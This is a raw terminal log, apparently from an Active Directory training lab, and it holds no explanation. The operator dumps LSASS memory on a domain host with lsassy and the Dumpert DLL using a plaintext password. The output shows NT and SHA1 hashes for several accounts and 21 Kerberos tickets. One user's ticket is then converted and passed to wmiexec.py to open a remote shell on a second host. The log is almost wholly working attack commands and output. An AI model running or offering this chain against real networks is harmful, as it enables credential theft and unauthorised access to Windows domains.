 [Nov 04, 2022 - 10:56:19 (CET)] exegol-goadv2 tgt # lsassy -d north.sevenkingdoms.local -u jeor.mormont -p _L0ngCl@w_ 192.168.56.22 -m dumpertdll -O dumpertdll_path=/workspace/Outflank-Dumpert-DLL.dll
SUCCESS:root:Authentication successful
[+] 192.168.56.22 Authentication successful
SUCCESS:root:dumpertdll uploaded
[+] 192.168.56.22 dumpertdll uploaded
SUCCESS:root:Lsass dumped in C:\Windows\Temp\dumpert.dmp (48940542 Bytes)
[+] 192.168.56.22 Lsass dumped in C:\Windows\Temp\dumpert.dmp (48940542 Bytes)
SUCCESS:root:Lsass dump deleted
[+] 192.168.56.22 Lsass dump deleted
SUCCESS:root:NORTH\eddard.stark [NT] d977b98c6c9282c5c478be1d97b237b8 | [SHA1] 7ce91701e9ad7120b8b7c75feffe7825dc64f9cc
[+] 192.168.56.22 NORTH\eddard.stark [NT] d977b98c6c9282c5c478be1d97b237b8 | [SHA1] 7ce91701e9ad7120b8b7c75feffe7825dc64f9cc
SUCCESS:root:NORTH\CASTELBLACK$ [NT] 22d57aa0196b9e885130414dc88d1a95 | [SHA1] ed0a5f27be5e279918544a6a42ae18a6b054ca67
[+] 192.168.56.22 NORTH\CASTELBLACK$ [NT] 22d57aa0196b9e885130414dc88d1a95 | [SHA1] ed0a5f27be5e279918544a6a42ae18a6b054ca67
SUCCESS:root:north.sevenkingdoms.local\CASTELBLACK$ [PWD]
[+] 192.168.56.22 north.sevenkingdoms.local\CASTELBLACK$ [PWD]
SUCCESS:root:NORTH\sql_svc [NT] 84a5092f53390ea48d660be52b93b804 | [SHA1] 9fd961155e28b1c6f9b3859f32f4779ad6a06404
[+] 192.168.56.22 NORTH\sql_svc [NT] 84a5092f53390ea48d660be52b93b804 | [SHA1] 9fd961155e28b1c6f9b3859f32f4779ad6a06404
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\eddard.stark [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-04 19:56 (TGT_NORTH.SEVENKINGDOMS.LOCAL_eddard.stark_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_269b99f0.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\eddard.stark [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-04 19:56 (TGT_NORTH.SEVENKINGDOMS.LOCAL_eddard.stark_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_269b99f0.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\eddard.stark [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-04 19:56 (TGT_NORTH.SEVENKINGDOMS.LOCAL_eddard.stark_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_6193ea8d.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\eddard.stark [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-04 19:56 (TGT_NORTH.SEVENKINGDOMS.LOCAL_eddard.stark_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_6193ea8d.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\sql_svc [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-04 17:42 (TGT_NORTH.SEVENKINGDOMS.LOCAL_sql_svc_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_58d9f028.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\sql_svc [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-04 17:42 (TGT_NORTH.SEVENKINGDOMS.LOCAL_sql_svc_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_58d9f028.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-04 17:42 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_369ebe17.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-04 17:42 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_369ebe17.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-04 17:42 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_969faa93.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-04 17:42 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_969faa93.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\eddard.stark [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-04 19:56 (TGT_NORTH.SEVENKINGDOMS.LOCAL_eddard.stark_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_232e0950.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\eddard.stark [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-04 19:56 (TGT_NORTH.SEVENKINGDOMS.LOCAL_eddard.stark_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_232e0950.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-04 17:42 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_5e5a85ce.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-04 17:42 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_5e5a85ce.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-04 17:42 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_f688d862.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-04 17:42 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_f688d862.kirbi)
SUCCESS:root:21 Kerberos tickets written to /root/.config/lsassy/tickets
[+] 192.168.56.22 21 Kerberos tickets written to /root/.config/lsassy/tickets
SUCCESS:root:10 masterkeys saved to /root/.config/lsassy/masterkeys.txt
[+] 192.168.56.22 10 masterkeys saved to /root/.config/lsassy/masterkeys.txt
[Nov 04, 2022 - 10:56:32 (CET)] exegol-goadv2 tgt # ticketConverter.py /root/.config/lsassy/tickets/TGT_NORTH.SEVENKINGDOMS.LOCAL_eddard.stark_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_269b99f0.kirbi TGT_NORTH.SEVENKINGDOMS.LOCAL_eddard.stark_krbtgt_NORTH.SEVENKINGDOMS.LOCAL.ccach
e
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[*] converting kirbi to ccache...
[+] done
[Nov 04, 2022 - 10:57:25 (CET)] exegol-goadv2 tgt # export KRB5CCNAME=/workspace/tgt/TGT_NORTH.SEVENKINGDOMS.LOCAL_eddard.stark_krbtgt_NORTH.SEVENKINGDOMS.LOCAL.ccache
[Nov 04, 2022 - 10:57:30 (CET)] exegol-goadv2 tgt # klist
Ticket cache: FILE:/workspace/tgt/TGT_NORTH.SEVENKINGDOMS.LOCAL_eddard.stark_krbtgt_NORTH.SEVENKINGDOMS.LOCAL.ccache
Default principal: eddard.stark@NORTH.SEVENKINGDOMS.LOCAL
Valid starting Expires Service principal
11/04/2022 10:56:15 11/04/2022 20:56:15 krbtgt/NORTH.SEVENKINGDOMS.LOCAL@NORTH.SEVENKINGDOMS.LOCAL
renew until 11/11/2022 10:56:15
[Nov 04, 2022 - 10:57:39 (CET)] exegol-goadv2 tgt # wmiexec.py -k -no-pass north.sevenkingdoms.local/eddard.stark@winterfell
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
north\eddard.stark